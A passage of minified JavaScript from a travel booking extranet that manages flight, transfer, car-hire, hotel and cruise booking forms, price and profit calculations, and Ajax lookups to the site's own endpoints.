a=["direction","airline","flightclass","nights","destair","depair","arr-dayofweek","arrdate","arrdate-minute","arrdate-hour","arrdate-year","arrdate-month","arrdate-day","dep-dayofweek","calendar","depdate","depdate-minute","depdate-hour","depdate-year","depdate-month","depdate-day"];a.forEach(function(b){b=$(b+"1");if(b){b.name=(b.name?b.name:b.id);b.writeAttribute("id",b.id.replace(/1$/,"")).writeAttribute("name",b.name.replace(/1$/,""))}})}function updatemultidest(a){if(a==="multi"){document.getElementById("singledestformfields").style.display="none";document.getElementById("multidestformfields").style.display="block"}else{if(a==="single"){document.getElementById("singledestformfields").style.display="block";document.getElementById("multidestformfields").style.display="none"}}}function updatemanualprice(g,A){var h=document.getElementById("manualprice");if(h){var s=0;var o=0;var D=0;var r;var u=document.getElementById("itinitems").value;var y=0;var e=0;var z=0;var c={};var B=A.tourkey?A.tourkey:"";for(r=0;r<u;r++){if(document.getElementById("item-"+r)){var l=parseFloat(document.getElementById("change-"+r).value);var p=document.getElementById("originalprice-"+r).name;var t=A.isdynamic===1&&p===("originalprice-"+B)?document.getElementById("nettprice").innerHTML:parseFloat(document.getElementById("originalprice-"+r).value);if(isNaN(l)||!l){l=0}s+=parseFloat(l)+parseFloat(t);D+=t;if(document.getElementById("profitprice-"+r)){if(!c[p]){var q=A.isdynamic===1?document.getElementById("profitprice-"+r).value:document.getElementById("profitprice-"+r).value;if(isNaN(q)){q=document.getElementById("nettprice-"+r).value;if(isNaN(q)){next}}else{q=parseFloat(q)}o+=parseFloat(l)+parseFloat(q);if($("subtractfromdiff-"+r)){var b=document.getElementById("subtractfromdiff-"+r).value;if(b=="1"){z+=parseFloat(t)}}c[p]=1}}document.getElementById("item-"+r).value=l+t;if($("nettprice-"+r)){var x=l+t;var w=l+q;var f=properrounding(w-parseFloat(document.getElementById("nettprice-"+r).innerHTML),2,undefined,"");var m=properrounding((f/x)*100,2);if($("profit-"+r)){document.getElementById("profit-"+r).innerHTML=f+" ("+m+"%)"}}y=1}}if(y){h.innerHTML=properrounding(s,2);if($("manualpricepp")){document.getElementById("manualpricepp").innerHTML=formatnumber(s/parseInt(document.getElementById("totalguests").value),2)}if($("nettprice")){if(document.getElementById("commissionprice")&&window.simpleprofit!=1){var a=0;if(document.getElementById("commissionprice").tagName=="INPUT"){a=Number(document.getElementById("commissionprice").value)}else{a=Number(document.getElementById("commissionprice").innerHTML)}e=parseFloat(a)}var d=0;if(document.getElementsByClassName("vatcommamount")&&window.excludevatfromprofit==1&&window.simpleprofit!=1){for(var v=0;v<document.getElementsByClassName("vatcommamount").length;v++){if(document.getElementsByClassName("vatcommamount")[v].innerHTML){d+=parseFloat(document.getElementsByClassName("vatcommamount")[v].innerHTML)}}}var f=0;if(A.isdynamic===1){f=properrounding(s-parseFloat(document.getElementById("nettprice").innerHTML)-e-d,2,undefined,"")}else{if(document.getElementById("totalprofit")){f=properrounding(o-parseFloat(document.getElementById("nettprice").innerHTML)-e-d,2,undefined,"")}else{f=properrounding(s-parseFloat(document.getElementById("nettprice").innerHTML)-e-d,2,undefined,"")}}var m=properrounding((f/s)*100,2);if($("profit")){if(removeprofitpercentage){document.getElementById("profit").innerHTML=f}else{document.getElementById("profit").innerHTML=f+" ("+m+"%)"}}if($("manualprice")){document.getElementById("manualprice").title="Profit: "+f+" ("+m+"%)"}}var C=parseFloat(document.getElementById("totalprice").innerHTML);if(document.getElementById("totalprofit")){C=parseFloat(document.getElementById("totalprofit").innerHTML)}if(g==1){document.getElementById("manualdiff").innerHTML=properrounding(s-C-z-e,2)}else{document.getElementById("manualdiff").innerHTML=properrounding(s-C-z,2)}}}}function formatnumber(expr,decplaces){var str=""+Math.round(eval(expr)*Math.pow(10,decplaces));while(str.length<=decplaces){str="0"+str}var decpoint=str.length-decplaces;return str.substring(0,decpoint)+"."+str.substring(decpoint,str.length)}function popupwindow(d,c,e,b){var a;a=window.open(d,c,"status=yes,scrollbars=yes,resizable=yes,width="+e+",height="+b);a.focus()}var transfers=null;function transferinitlists(c,a,f,e,g,b){if(document.getElementById("noinitlists")){return}if(transfers==null){return}transferfilltransfertypes(c);var d=(c||document.getElementById("transfertype").value||document.getElementById("valuedropdown_0").value).split(":");transferfillpickupcountry(d[0],d[1],a,b);transferfillpickup(d[0],d[1],f,b);transferfilldropoffcountry(d[0],d[1],e,b);transferfilldropoff(d[0],d[1],g,b)}function updatetransfers(){var a;if(document.getElementById("transfertype")){a=document.getElementById("transfertype").value.split(":")}transferfillpickupcountry(a[0],a[1]);transferfillpickup(a[0],a[1]);transferfilldropoffcountry(a[0],a[1]);transferfilldropoff(a[0],a[1])}function updatetransferscsi(){var a;if(document.getElementById("valuedropdown_0")){a=document.getElementById("valuedropdown_0").value.split(":")}transferfillpickupcountry(a[0],a[1],"",1);transferfillpickup(a[0],a[1],"",1);transferfilldropoffcountry(a[0],a[1],"",1);transferfilldropoff(a[0],a[1],"",1)}changetransfertype=updatetransfers;transferchangepickupcountry=updatetransfers;transferchangepickup=updatetransfers;transferchangedropoffcountry=updatetransfers;function transferfilldropoff(e,m,h,p){if(p){var d=document.getElementById("valuedropdown_5")}else{var d=document.getElementById("dropoff")}if(!(d&&d.options)){return}var b=emptyList(d,0);if(p){var a=document.getElementById("valuedropdown_3").value;var g=document.getElementById("valuedropdown_4").value}else{var a=document.getElementById("pickup").value;var g=document.getElementById("dropoffcountry").value}var o=e+":"+m;var f=transfers.c.d;for(var c=0;c<f.length;c++){if(transfers.cid[f[c].n]==g){f=f[c].v[o];for(var l=0;l<f.length;l++){if(transfers.journey[e]&&transfers.journey[e][a]&&transfers.journey[e][a][m]&&transfers.journey[e][a][m][f[l]]){d[d.length]=new Option(transfers.cid[transfers.journey[e][a][m][f[l]].n],transfers.journey[e][a][m][f[l]].c)}}break}}if(p){setfield("valuedropdown_5",h||b||d.options[0].value)}else{setfield("dropoff",h||b||d.options[0].value)}}function transferfilldropoffcountry(e,h,c,m){if(m){var d=document.getElementById("valuedropdown_4")}else{var d=document.getElementById("dropoffcountry")}if(!(d&&d.options)){return}var a=emptyList(d,0);var b=e+":"+h;if(m){var o=document.getElementById("valuedropdown_3").value}else{var o=document.getElementById("pickup").value}var l=e+":"+h;var f=transfers.c.d;for(var g=0;g<f.length;g++){if(f[g].v[b]&&transfers.journey[e]&&transfers.journey[e][o].d[f[g].n]){d.options[d.length]=new Option(transfers.cid[f[g].n],transfers.cid[f[g].n])}}if(m){setfield("valuedropdown_4",c||a)}else{setfield("dropoffcountry",c||a)}}function transferfillpickup(d,l,f,o){if(o){var c=document.getElementById("valuedropdown_3")}else{var c=document.getElementById("pickup")}if(!(c&&c.options)){return}var a=emptyList(c,0);if(o){var g=document.getElementById("valuedropdown_2").value}else{var g=document.getElementById("pickupcountry").value}var m=d+":"+l;var e=transfers.c.p;for(var b=0;b<e.length;b++){if(transfers.cid[e[b].n]==g){e=e[b].v[m];for(var h=0;h<e.length;h++){if(transfers.journey[d]&&transfers.journey[d][e[h]]){c[c.length]=new Option(transfers.cid[transfers.journey[d][e[h]].n],transfers.journey[d][e[h]].c)}}break}}if(o){setfield("valuedropdown_3",f||a||c.options[0].value)}else{setfield("pickup",f||a||c.options[0].value)}}function transferfillpickupcountry(e,h,c,l){var d=document.getElementById("pickupcountry")||document.getElementById("valuedropdown_2");if(!(d&&d.options)){return}var a=emptyList(d,0);var b=e+":"+h;var f=transfers.c.p;for(var g=0;g<f.length;g++){if(f[g].v[b]){d.options[d.length]=new Option(transfers.cid[f[g].n],transfers.cid[f[g].n])}}if(l){setfield("valuedropdown_2",c||a)}else{setfield("pickupcountry",c||a)}}function transferfilltransfertypes(b){var c=document.getElementById("transfertype");if(!(c&&c.options)){return}var d=emptyList(c,0);for(var a=0;a<transfers.routes.length;a++){c.options[c.length]=new Option(transfers.routes[a][0],transfers.routes[a][1])}setfield("transfertype",b||d||c.options[0].value)}var carhires=null;function carhireinitlists(a,c,b,d){if(document.getElementById("noinitlists")){return}if(carhires==null){return}carhirefillpickupcountry(a);carhirefillpickup(c);carhirefilldropoffcountry(b);carhirefilldropoff(d)}function updatecarhireswithdepots(){carhirefillpickupcountry();carhirefilldropoffcountry();carhirefillpickup();carhirefilldropoff();updatedropoffdepot();updatepickupdepot()}function updatedropoffdepot(){if(carhires==null){return}carhires.each(function(a){if(a.country==$("dropoffcountry").value){a.points.each(function(b){if(b.resortid==$("dropoff").value){box=document.getElementById("dropoffdepot");emptyList(box,0);b.depots.each(function(c){box[box.length]=new Option(c.name+" "+c.address,c.resortid)})}})}})}function updatepickupdepot(){if(carhires==null){return}carhires.each(function(a){if(a.country==$("pickupcountry").value){a.points.each(function(b){if(b.resortid==$("dropoff").value){box=document.getElementById("pickupdepot");emptyList(box,0);b.depots.each(function(c){box[box.length]=new Option(c.name+" "+c.address,c.resortid)})}})}});updatedropoffdepot()}function updatecarhires(){carhirefillpickupcountry();carhirefillpickup();carhirefilldropoffcountry();carhirefilldropoff()}function carhirefilldropoff(e){var d=document.getElementById("dropoff");if(!(d&&d.options)){return}var f=emptyList(d,0);var a=document.getElementById("dropoffcountry").value;for(var c=0;c<carhires.length;c++){if(carhires[c].country==a){for(var b=0;b<carhires[c].points.length;b++){d[d.length]=new Option(carhires[c].points[b].name,carhires[c].points[b].resortid)}break}}setfield("dropoff",e||f||d.options[0].value)}function carhirefilldropoffcountry(b){var d=document.getElementById("dropoffcountry");if(!(d&&d.options)){return}var e=emptyList(d,0);var c=document.getElementById("pickup").value;for(var a=0;a<carhires.length;a++){d.options[d.length]=new Option(carhires[a].country,carhires[a].country)}setfield("dropoffcountry",b||e)}function carhirefillpickup(e){var d=document.getElementById("pickup");if(!(d&&d.options)){return}var f=emptyList(d,0);var a=document.getElementById("pickupcountry").value;for(var c=0;c<carhires.length;c++){if(carhires[c].country==a){for(var b=0;b<carhires[c].points.length;b++){d[d.length]=new Option(carhires[c].points[b].name,carhires[c].points[b].resortid)}break}}setfield("pickup",e||f||d.options[0].value)}function carhirefillpickupcountry(b){var c=document.getElementById("pickupcountry");if(!(c&&c.options)){return}var d=emptyList(c,0);for(var a=0;a<carhires.length;a++){c.options[c.length]=new Option(carhires[a].country,carhires[a].country)}setfield("pickupcountry",b||d)}function updatefaretype(d){var b;var c;var e=document.getElementById("returndate");if(!d){if(document.getElementById("faretypesingle")){if(document.getElementById("faretypesingle").checked){d="single"}else{d="return"}}}if(e){if(!c&&!b){if(d=="single"){if(document.getElementById("faretypesingle")){document.getElementById("faretypesingle").checked=true}if(document.getElementById("faretypereturn")){document.getElementById("faretypereturn").checked=false}c=0;b=1}else{if(d=="return"){if(document.getElementById("faretypesingle")){document.getElementById("faretypesingle").checked=false}if(document.getElementById("faretypereturn")){document.getElementById("faretypereturn").checked=true}c=1;b=0}else{if(document.getElementById("faretypereturn")){document.getElementById("faretypereturn").checked=true}if(document.getElementById("faretypesingle")){document.getElementById("faretypesingle").checked=false}c=1;b=0}}}var a=document.getElementById("returntime");if(c){document.getElementById("returndate").style.display="block";document.getElementById("returndatetext").style.display="none";if(a){document.getElementById("returntime").style.display="block"}}else{document.getElementById("returndate").style.display="none";document.getElementById("returndatetext").style.display="block";if(a){document.getElementById("returntime").style.display="none"}}}}function readcookie(b){var e=b+"=";var a=document.cookie.split(";");for(var d=0;d<a.length;d++){var f=a[d];while(f.charAt(0)==" "){f=f.substring(1,f.length)}if(f.indexOf(e)==0){return f.substring(e.length,f.length)}}return null}function setcookie(e,d,q,o,m,g){var l=new Date();var a=new Date();var b="";if(o!=null&&m!=null&&g!=null){g=parseInt(g);m=parseInt(m);o=parseInt(o);if(o==null||o==NaN){o=0}if(m==null||m==NaN){m=0}if(g==null||g==NaN){g=0}var f=((g)+(m*3600)+(o*86400))*1000;var p=parseInt(l.getTime());a.setTime(l.getTime()+f);b=";expires="+a.toGMTString()}if(q==null){q="/"}var h=e+"="+escape(d)+b+"; path="+q;document.cookie=h}function escapeiframe(a){if(parent.location.href!=document.location.href){parent.location.href=document.location.href}}var numb="0123456789-.";var lwr="abcdefghijklmnopqrstuvwxyz";var upr="ABCDEFGHIJKLMNOPQRSTUVWXYZ";function isValid(b,a){if(b==""){return true}for(i=0;i<b.length;i++){if(a.indexOf(b.charAt(i),0)==-1){return false}}return true}function isNum(a){return isValid(a,numb)}function greypage(a,m){var m=m||{};var l=m.zindex||50;var f=m.opacity||70;var e=(f/100);var o=m.bgcolor||"#000000";var g=document.getElementById("greyfilter");if(!g){var d=document.getElementsByTagName("body")[0];var b=document.createElement("div");b.style.position="absolute";b.style.top="0px";b.style.left="0px";b.style.overflow="hidden";b.style.display="none";b.id="greyfilter";d.appendChild(b);g=document.getElementById("greyfilter")}if(a){if(document.body&&(document.body.scrollWidth||document.body.scrollHeight)){var h=document.body.scrollWidth+"px";var c=document.body.scrollHeight+"px"}else{if(document.body.offsetWidth){var h=document.body.offsetWidth+"px";var c=document.body.offsetHeight+"px"}else{var h="100%";var c="100%"}}g.style.opacity=e;g.style.MozOpacity=e;g.style.filter="alpha(opacity="+f+")";g.style.zIndex=l;g.style.backgroundColor=o;g.style.width=h;g.style.height=c;g.style.display="block"}else{g.style.display="none"}}var gPopupContainer=null;var gPopupIsShown=false;function showpackageflights(a){$("changeflightbox").select("a.flightchoicelink").each(function(c){var b=$H(c.href.toQueryParams());b.set("chosenhotel",a);c.href="?"+b.toQueryString()});document.getElementById("changeflightarea_"+a).appendChild(document.getElementById("changeflightbox"));$("changeflightbox").show();changepage();document.getElementById("flightlist").style.display="block";Effect.ScrollTo("hotelid-"+a)}function hidepackageflights(){greypage(false);document.getElementById("changeflightbox").style.display="none";gPopupIsShown=false}var gi=0;function centerPopWin(f,a){if(gPopupIsShown==true){if(f==null||isNaN(f)){f=gPopupContainer.offsetWidth}if(a==null){a=gPopupContainer.offsetHeight}var e=getViewportHeight();var g=getViewportWidth();var d,b;if(self.pageYOffset){d=self.pageXOffset;b=self.pageYOffset}else{if(document.documentElement&&document.documentElement.scrollTop){d=document.documentElement.scrollLeft;b=document.documentElement.scrollTop}else{if(document.body){d=document.body.scrollLeft;b=document.body.scrollTop}}}var c=b+((e-a)/2);if(c<0){c=0}gPopupContainer.style.top=c+"px";gPopupContainer.style.left=(d+((g-f)/2))+"px"}}function addEvent(d,c,a){if(d.addEventListener){d.addEventListener(c,a,false);return true}else{if(d.attachEvent){var b=d.attachEvent("on"+c,a);return b}else{return false}}}function getViewportHeight(){if(window.innerHeight!=window.undefined){return window.innerHeight}if(document.compatMode=="CSS1Compat"){return document.documentElement.clientHeight}if(document.body){return document.body.clientHeight}return window.undefined}function getViewportWidth(){if(window.innerWidth!=window.undefined){return window.innerWidth}if(document.compatMode=="CSS1Compat"){return document.documentElement.clientWidth}if(document.body){return document.body.clientWidth}return window.undefined}function selectpackageflight(a){var b=document.getElementById("fromhotel").value;a=a+"#hotel-"+b;document.location.href=a}function changeuserimage(a){if(a){var b=document.getElementById("userimage-"+a);if(b){if(document.getElementById("userimage-caption")){document.getElementById("userimage-caption").innerHTML=b.title}if(document.getElementById("userimage-author")){document.getElementById("userimage-author").innerHTML=b.name}document.getElementById("userimage-large").src=b.src;document.getElementById("userimage-large").title=b.title}if($("prevuserimage")&&$("nextuserimage")&&$("prevphotopage")&&$("nextphotopage")){if(currentimage<=1&&currentpage==1){document.getElementById("prevuserimage").className="userphotonavoff"}else{document.getElementById("prevuserimage").className="userphotonavon"}if((totalimages-((currentpage-1)*imagesperpage)<=1)||(currentimage>=totalimages)){document.getElementById("nextuserimage").className="userphotonavoff"}else{document.getElementById("nextuserimage").className="userphotonavon"}if(currentpage<=1){document.getElementById("prevphotopage").className="userphotonavoff"}else{document.getElementById("prevphotopage").className="userphotonavon"}if((imagesperpage*currentpage)>totalimages){document.getElementById("nextphotopage").className="userphotonavoff"}else{document.getElementById("nextphotopage").className="userphotonavon"}}}}function prevuserimage(){if(currentimage-1>=1){currentimage=currentimage-1;changeuserimage(currentimage)}else{if(currentpage>1){prevphotopage()}}}function nextuserimage(){var a=(totalimages%imagesperpage);var b=0;if(currentimage+1<=imagesperpage){currentimage=currentimage+1;changeuserimage(currentimage)}else{if(a>0){b=(totalimages/imagesperpage)+1}else{b=(totalimages/imagesperpage)}if(currentpage<b){nextphotopage()}}}function prevphotopage(){if(currentpage-1>=1){currentpage=currentpage-1;changephotopage()}}function nextphotopage(){var a=(totalimages%imagesperpage);var b=0;if(a>0){b=(totalimages/imagesperpage)+1}else{b=(totalimages/imagesperpage)}if(currentpage+1<=b){currentpage=currentpage+1;changephotopage()}}function changephotopage(){var a=document.location.href;if(a.match("start")){a=a.replace(/start\=\d+/,"start="+((currentpage*imagesperpage)-imagesperpage))}else{if(a.match("/?/")){a=a+"&start="+((currentpage*imagesperpage)-imagesperpage)}else{a=a+"?start="+((currentpage*imagesperpage)-imagesperpage)}}if(a.match("detailship")){if(a.match("userphotos")==null){a=a+"&tab=userphotos"}}document.location.href=a}function showhotelflights(){changepage();document.getElementById("flightlist").style.display="block";document.getElementById("flightless").style.display="block";document.getElementById("flightmore").style.display="none"}function hidehotelflights(){document.getElementById("flightlist").style.display="none";document.getElementById("flightless").style.display="none";document.getElementById("flightmore").style.display="block"}var flightpageno=1;var prevlink="";var nextlink="";function changepage(e){var d="";var g;var b;if(!prevlink){if(document.getElementById("prevflightpage")){prevlink=document.getElementById("prevflightpage").innerHTML}else{prevlink=""}}if(!nextlink){if(document.getElementById("nextflightpage")){nextlink=document.getElementById("nextflightpage").innerHTML}else{nextlink=""}}if(e=="next"){flightpageno=flightpageno+1}else{if(e=="prev"){flightpageno=flightpageno-1}}var c=document.getElementById("totalresults").value;var a;if((c/5)==parseInt(c/5)){a=c/5}else{a=parseInt(c/5)+1}if(a>1){if(document.getElementById("pageflights")){document.getElementById("pageflights").innerHTML="Page "+flightpageno+" of "+a}if(flightpageno>1){document.getElementById("prevflightpage").innerHTML='<a href="#" onclick="changepage(\'prev\');return false">'+prevlink+"</a>"}else{document.getElementById("prevflightpage").innerHTML=prevlink}if(flightpageno<a){document.getElementById("nextflightpage").innerHTML='<a href="#" onclick="changepage(\'next\');return false">'+nextlink+"</a>"}else{document.getElementById("nextflightpage").innerHTML=nextlink}var f=(flightpageno-1)*5}else{var f=0}for(g=f;g<=f+4;g++){if(document.getElementById("flightchoice_"+g)){b=document.getElementById("flightchoice_"+g).innerHTML;d=d+b}}document.getElementById("flightlistchoices").innerHTML=d}function bfsetfield(b,c){var a=b.split(":");for(i=0;i<=a.length;i++){if(a[i]=="address"){if(document.getElementById(a[i])){document.getElementById(a[i]).innerHTML=c}}else{setfield(a[i],c)}}}function stripetable(h,f){f=f?f:"row_";var d=document.getElementById(h);if(d&&d.nodeName=="TABLE"){var e=d.getElementsByTagName("TR");for(var b=0,a;a=e[b];b++){var g=a.className?a.classname+" "+f:f;a.className=g+(b%2?2:1)}}}function forcehotelopen(c){var a=$("shortrow_"+c);var b=$("longrow_"+c);if(a&&b){$("hotelid-"+c).addClassName("hoteldesctableon");$("expandimage_"+c).src="/images/extranet/list-remove.png";b.show()}}function forcehotelclose(c){var a=$("shortrow_"+c);var b=$("longrow_"+c);if(a&&b){$("hotelid-"+c).removeClassName("hoteldesctableon");$("expandimage_"+c).src="/images/extranet/list-add.png";b.hide()}}function expandallhotelrows(a){var c=$$('img[alt="Expand/Collapse"]');for(var b=0;b<c.length;b++){var d=c[b];if(a==1){forcehotelopen(d.name)}else{if(a==2){forcehotelclose(d.name)}else{expandhotelrow(d.name)}}}}function expandhotelrow(h,e,c,d,g){var a=$("shortrow_"+h);var f=$("longrow_"+h);d=(typeof(d)!=="undefined"?d:0);if(a&&f){if(f.style.display=="none"){$("hotelid-"+h).addClassName("hoteldesctableon");$("expandimage_"+h).src="/images/extranet/list-remove.png";f.show()}else{if(d===0){$("hotelid-"+h).removeClassName("hoteldesctableon");$("expandimage_"+h).src="/images/extranet/list-add.png";f.hide()}}}if($("description_"+h)){if($("description_"+h).innerHTML==""){new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/contentlookup.pl?supplier="+escape(e)+"&accommcode="+escape(c)+"&ski="+g,{method:"get",onSuccess:function(m){var l=m.responseText.evalJSON(true);$("description_"+h).update(l.description);$("image_"+h).src=l.image}})}}if($("roomdisplay_"+h)){if($("roomdisplay_"+h).innerHTML==""){$("roomdisplay_"+h).update("Loading rooms...");var b=document.location.search.substring(1).toQueryParams().sessionkey;if(b.length!==36){b=document.location.search.substring(1).toQueryParams(";").sessionkey}new Ajax.Updater("roomdisplay_"+h,(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/detailhotel.pl",{parameters:{sessionkey:b,chosenhotel:h,roomselectiononly:1,popup:1,ajax:1}})}}}function expandflightrow(b){var a=$("flightoptions_"+b);if(a){if(a.style.display=="none"){$("expandimage_"+b).src="/images/extranet/list-remove.png";a.show()}else{$("expandimage_"+b).src="/images/extranet/list-add.png";a.hide()}}}function expandcruiserow(c){var a=$("leadrow_"+c);var b=$("gradedesc_"+c);if(a&&b){if(b.style.display=="none"){$("cruiseid-"+c).addClassName("cruisedesctableon");$("expandimage_"+c).src="/images/extranet/list-remove.png";b.show()}else{$("cruiseid-"+c).removeClassName("cruisedesctableon");$("expandimage_"+c).src="/images/extranet/list-add.png";b.hide()}}}function expandcruiseitinrow(c){var b=$("headrow_"+c);var a=$("descrow_"+c);if(b&&a){if(a.style.display=="none"){$("expandimage_"+c).src="/images/extranet/list-remove.png";a.show()}else{$("expandimage_"+c).src="/images/extranet/list-add.png";a.hide()}}}function alternatetablerows(e,f){if(!f){f="hoteldesctablealt"}var g=0;var c=$$('table[alt="'+e+'"]');var a=new Array();for(var b=0;b<c.length;b++){var d=c[b];a=$(d).id.split(/-/);if($("shortrow_"+a[1])){if($("shortrow_"+a[1]).visible()==false){continue}}if(g==1){d.addClassName(f)}else{d.removeClassName(f)}g++;if(g==2){g=0}}}function cruisealternaterows(e,f){if(!f){f="cruisedesctablealt"}var g=0;var c=$$('table[alt="'+e+'"]');var a=new Array();for(var b=0;b<c.length;b++){var d=c[b];a=$(d).id.split(/-/);if($("leadrow_"+a[1])){if($("leadrow_"+a[1]).visible()==false){continue}}if(g==1){d.addClassName(f)}else{d.removeClassName(f)}g++;if(g==2){g=0}}}function togglefilter(a){if($(a+"image")){$(a).toggle();if($(a+"togglers")){$(a+"togglers").toggle()}if($(a).visible()){$(a+"image").src="/images/extranet/threadcollapse.png"}else{$(a+"image").src="/images/extranet/threadexpand.png";if($("filterbuttonarea")){$("filterbuttonarea").appendChild($("filterbutton"))}}}}function filtercheck(a,b){if(a=="all"){$$("#"+b+" input").each(function(c){c.checked=true})}else{$$("#"+b+" input").each(function(c){c.checked=false})}}function togglecompare(c,o,f,m){var l=new Date();var b=l.getTime();var h;if($("persistentcompare")){h=$("persistentcompare").value}else{h=0}var a=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/compare.pl?resultno="+escape($(c).id)+"&type="+escape(o)+"&sessionkey="+escape(f)+"&persist="+h+"&cachebuster="+b;if($(c).checked){a+="&action=addcompare"}else{a+="&action=removecompare"}var g=document.location.href;var e=new Hash(g.toQueryParams());if(e.get("compare")=="1"){var q=$(c).id.split(/-/);Effect.Fade($("shortrow_"+q[1]),{afterFinish:function(){alternatetablerows("tablerow")}});Effect.Fade($("longrow_"+q[1]))}var p=g.replace("&compare=1","");new Ajax.Request(a,{method:"get",onSuccess:function(d){if(m==1){window.location.reload()}if(d.responseText=="1"){if($("compareavailable")){$("compareavailable").show()}}else{if(d.responseText=="2"){alert("Your shortlist is full. Please remove something before adding any more.");c.checked=false}else{if($("compareavailable")){$("compareavailable").hide()}if(e.get("compare")=="1"){document.location.href=p}}}}})}function flexigroupchange(a){if($(a+"group")){if($F(a+"group")!=""){$(a).disable()}else{$(a).enable()}}}function removeresortdest(a,b){if($("resortfilters_"+a)){if($(b).checked){$("resortfilters_"+a).show()}else{$("resortfilters_"+a).hide()}}}function settransferhotel(b,c,a){document.getElementById("manualhotel-"+b).style.display="none";document.getElementById("hotelname-"+b).value=c}function settransferdropoffhotel(b,c,a){document.getElementById("manualdropoffhotel-"+b).style.display="none";document.getElementById("dropoffhotelname-"+b).value=c}function settransfercruise(a,c,f,h,l,g,b){document.getElementById("manualcruise-"+a).style.display="none";document.getElementById("shipname-"+a).value=c;if(f&&h){var e=f.split(/-/);document.getElementById("outdepartyear-"+a).value=e[0];document.getElementById("outdepartmonth-"+a).value=e[1];document.getElementById("outdepartday-"+a).value=e[2];var d=h.split(/:/);document.getElementById("outdeparthour-"+a).value=d[0];document.getElementById("outdepartminute-"+a).value=d[1]}if(l&&g){var o=l.split(/-/);document.getElementById("inarriveyear-"+a).value=o[0];document.getElementById("inarrivemonth-"+a).value=o[1];document.getElementById("inarriveday-"+a).value=o[2];var m=g.split(/:/);document.getElementById("inarrivehour-"+a).value=m[0];document.getElementById("inarriveminute-"+a).value=d[1]}}function settransferflight(a,q,s,u,t,p,r,c,o,m,g,f,b){document.getElementById("manualflight-"+a).style.display="none";document.getElementById("outdepartcode-"+a).value=s;document.getElementById("outflightno-"+a).value=q;document.getElementById("inflightno-"+a).value=c;var l=u.split(/-/);document.getElementById("outdepartyear-"+a).value=l[0];document.getElementById("outdepartmonth-"+a).value=l[1];document.getElementById("outdepartday-"+a).value=l[2];var h=t.split(/:/);document.getElementById("outdeparthour-"+a).value=h[0];document.getElementById("outdepartminute-"+a).value=h[1];var e=p.split(/-/);document.getElementById("outarriveyear-"+a).value=e[0];document.getElementById("outarrivemonth-"+a).value=e[1];document.getElementById("outarriveday-"+a).value=e[2];var d=r.split(/:/);document.getElementById("outarrivehour-"+a).value=d[0];document.getElementById("outarriveminute-"+a).value=d[1];var l=o.split(/-/);document.getElementById("indepartyear-"+a).value=l[0];document.getElementById("indepartmonth-"+a).value=l[1];document.getElementById("indepartday-"+a).value=l[2];var h=m.split(/:/);document.getElementById("indeparthour-"+a).value=h[0];document.getElementById("indepartminute-"+a).value=h[1];var e=g.split(/-/);document.getElementById("inarriveyear-"+a).value=e[0];document.getElementById("inarrivemonth-"+a).value=e[1];document.getElementById("inarriveday-"+a).value=e[2];var d=f.split(/:/);document.getElementById("inarrivehour-"+a).value=d[0];document.getElementById("inarriveminute-"+a).value=d[1]}function hoverfilteron(c){var b=c.element();var a=$(b).up("div");if(!a.id){a=b}if(a.id.match(/ticks/)){$(a).appendChild($("filterbutton"))}}function enablehovers(){$$("div").each(function(a){if(a.id.match(/ticks/)){a.observe("mouseover",hoverfilteron)}})}function redirect(a){document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/gotocruise.pl?cid="+a}function updatedatefromnights(){var a=new Date();a.setFullYear($F("depdate-year"),$F("depdate-month")-1,$F("depdate-day"));var b=a.getTime()/1000;b+=parseInt(($F("helpernights")||0))*86400;a.setTime(b*1000);$("retdate-year").value=a.getFullYear();$("retdate-month").value=a.getMonth()+1;$("retdate-day").value=a.getDate()}function updatedatefromnightswithprefix(d,c){var b=new Date();b.setFullYear($F(d+"-year"),$F(d+"-month")-1,$F(d+"-day"));var a=b.getTime()/1000;a+=parseInt(($F("helpernights")||0))*86400;b.setTime(a*1000);$(c+"-year").value=b.getFullYear();$(c+"-month").value=b.getMonth()+1;$(c+"-day").value=b.getDate()}function updatenightsfromdate(){var a=new Date();var c="";if(document.getElementById("journeymultidest")&&document.getElementById("journeymultidest").checked){c="1"}a.setFullYear($F("depdate-year"+c),$F("depdate-month"+c)-1,$F("depdate-day"+c));var e=new Date();e.setFullYear($F("retdate-year"),$F("retdate-month")-1,$F("retdate-day"));var f=a.getTime()/1000;var d=e.getTime()/1000;var b=Math.round((d-f)/86400);$("helpernights").value=b}function updatenightsfromdatewithprefix(h,e){var d=new Date();var f="";if(document.getElementById("journeymultidest")&&document.getElementById("journeymultidest").checked){f="1"}d.setFullYear($F(h+"-year"+f),$F(h+"-month"+f)-1,$F(h+"-day"+f));var a=new Date();a.setFullYear($F(e+"-year"),$F(e+"-month")-1,$F(e+"-day"));var c=d.getTime()/1000;var g=a.getTime()/1000;var b=Math.round((g-c)/86400);$("helpernights").value=b}function updateretdate(){var b=new Date();b.setFullYear($F("depdate-year"),$F("depdate-month")-1,$F("depdate-day"));var e=b.getTime()/1000;e+=2629743;b.setTime(e*1000);$("retdate-year").value=b.getFullYear();$("retdate-day").value=b.getDate();var d=b.getMonth()+1;var a=document.getElementById("retdate-month");var c=/^0/;if(a.toString().match(c)){if(d<=9){d="0"+d}}$("retdate-month").value=d}function updatetraveldates(b,f,c){var a=new Date();if(b=="month"&&f<a.getMonth()+1&&$("depdate-year").value==a.getFullYear()){$("depdate-year").value=a.getFullYear()+1}else{if(b=="day"&&f<a.getDate()&&$("depdate-month").value==a.getMonth()+1){$("depdate-month").value=a.getMonth()+2}else{if(b=="year"&&f==a.getFullYear()&&$("depdate-month").value<a.getMonth()+1){$("depdate-year").value=a.getFullYear()+1}}}a.setFullYear($F("depdate-year"),$F("depdate-month")-1,$F("depdate-day"));var g=a.getTime()/1000;g+=c;a.setTime(g*1000);$("retdate-year").value=a.getFullYear();var e=a.getMonth()+1;$("retdate-month").value=e;$("retdate-day").value=a.getDate()}function disablecreditcard(){var f=/creditcard/;var b=/-(staffprompt|dep(due|payment)|disablecc|tradingnameid|atolbonding|mcpnonflight|(book|cruise)asoption|addtoportfolio|traderetail|productcodeid|fundtransfer|directdebits|schedule(amount|duedate))/;var a=false;var e=$$("input[type=radio][name=directdebits]:checked");var d=document.getElementById("disablecc");if((d&&d.value==1)||(e&&e[0]&&e[0].value)){a=true}if(a){for(i=0;i<document.bookingform.elements.length;i++){var 